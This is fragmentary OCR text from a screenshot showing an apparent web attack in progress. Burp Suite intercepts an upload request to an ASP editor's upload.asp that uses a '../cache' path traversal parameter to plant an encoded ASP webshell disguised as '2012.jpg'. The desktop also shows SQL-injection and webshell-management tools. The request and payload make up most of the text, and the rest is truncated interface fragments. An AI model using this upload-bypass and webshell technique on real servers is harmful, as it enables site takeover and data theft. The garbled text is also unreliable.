 Upload Image
FCKeditor - Uploaders Te
选择文件
2012.jp
burp suite v1.3.05
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http:/
forward drop intercept is on action
raw params headers hex
POST /advHTML_Popups/upload.asp?upfolder=../cache&GP_upload=true HTTP/1.1
Host:
Proxy-Connection: keep-alive
Referer: http:// /advHTML_Popups/upload.asp?upfolder=../cache
Cache-Control: max-age=0
Origin: http://
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.122
Safari/534.30
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuooLJrBrOPg5fW9c
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: ASPSESSIONIDQAQBRTQS=KEKNFINAOLGJFHFMODCDKJOE; ASPSESSIONIDSATDTRQS=AJODFMCBELHBHGMPLFCJEAFO
Content-Length: 101098
------WebKitFormBoundaryuooLJrBrOPg5fW9c
Content-Disposition: form-data; name="file"; filename="2012.jpg"
Content-Type: image/jpeg
<%@ LANGUAGE = VBScript.Encode %><%
UserPass="1234321"
VerName=
Ver=
StateName="http://www.google.com"
正在等待 www.e-one.c
Elements
Search Elements
<!--
// Advanced HTM
// Version: 2.0
//
// (c) 2004 DMX
// by George Pe
//
<html>
<head>…</head>
<body bgcolor=
<form action
"form1" onsu
document.MM_
<input nam
<input nam
<input nam
<input nam
<input typ
</form>
</body>
</html>
d Style
Show inherited
tyle {
Rules
user agent stylesheet
-bottom: 1em;
user agent stylesheet
: block;
-top: 0em;
ies
akpoints
isteners
html
2
开始
2 Advanced SQL ...
Pangolin
新建 文本文档.tx...
Upload Image - G...
23:14
Sunday
FCKeditor - Uplo...
burp suite v1.3.05
中国菜刀@20110628
28/08/2011